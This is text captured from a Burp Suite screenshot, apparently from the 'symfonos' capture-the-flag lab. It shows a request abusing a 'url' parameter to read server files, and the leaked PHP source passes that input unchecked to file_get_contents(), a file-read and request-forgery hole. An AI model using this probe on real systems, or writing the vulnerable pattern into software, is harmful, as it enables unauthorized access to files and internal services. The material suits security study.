 Burp Suite Community Edition v2022.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 GET /home.php?url=home.php HTTP/1.1
2 Host: symfonos.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://symfonos.local/home.php?url=http://127.0.0.1/portraits.php
9 Cookie: PHPSESSID=fav9ke4t8573n605dt38ht9q5b
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
33 </li>
34 </ul>
35 </div>
36 </nav>
<br />
37 <center>
38 <?php
39 session_start();
40
41 if(!isset($_SESSION['loggedin'])){
42 header("Location: admin.php");
43 exit;
44 }
45
46 if (!empty($_GET["url"]))
47 {
48 $r = $_GET["url"];
49 $result = file_get_contents($r);
50 }
51
52 ?>
53 <html>
54 <head>
55 <link rel="stylesheet" type="text/css" href="
/static/bootstrap.min.css">
56 </head>